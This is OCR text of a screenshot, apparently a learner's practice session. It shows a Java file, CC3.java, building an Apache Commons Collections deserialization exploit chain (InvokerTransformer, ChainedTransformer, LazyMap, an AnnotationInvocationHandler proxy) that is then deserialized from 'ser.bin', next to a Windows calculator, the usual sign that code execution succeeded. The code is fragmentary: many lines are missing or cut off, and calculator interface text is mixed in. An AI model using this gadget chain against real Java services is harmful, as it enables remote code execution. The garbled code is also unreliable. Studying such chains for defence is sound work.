 CC3.java
Test.java
CC1.java
Cc W .*
0 个结果
21 public class CC3 {
22 public static void main(String[] args) throws Exception {
44 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
45 };
46
47 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
48
49 // chainedTransformer.transform(1);
50 HashMap<Object,Object> map = new HashMap<>();
51 Map<Object,Object> lazyMap = LazyMap.decorate(map, chainedTransformer);
52
53 Class<?> aClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
54 Constructor annotationInvocationhdlConstructor = aClass.getDeclaredConstructor(Class.class,Map.cl
55 annotationInvocationhdlConstructor.setAccessible(true);
56 InvocationHandler h = (InvocationHandler) annotationInvocationhdlConstructor.newInstance(Override
57
58 Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class
59
60 Object o = annotationInvocationhdlConstructor.newInstance(Override.class, mapProxy);
61
62 // serialize(o);
63 unserialize( Filename: "ser.bin");
64
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =